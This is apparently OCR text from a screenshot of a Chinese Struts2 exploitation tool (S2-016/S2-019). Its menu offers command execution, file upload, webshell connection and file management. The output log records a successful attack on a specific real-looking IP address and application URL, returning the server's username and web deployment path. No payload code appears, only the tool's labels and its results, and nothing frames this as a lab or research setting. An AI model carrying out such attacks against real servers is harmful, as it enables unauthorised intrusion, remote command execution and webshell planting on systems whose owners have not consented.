 目标: http://202.108.99.81/article/Article!detailArt.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
================================================================================================
Target: http://202.108.99.81/article/Article!detailArt.action
Useage: S2-016
Whoami: yxpt
WebPath: /home/app/TongTech/TongWeb5.0/bin/../deployment/modules/apua/
================================================================================================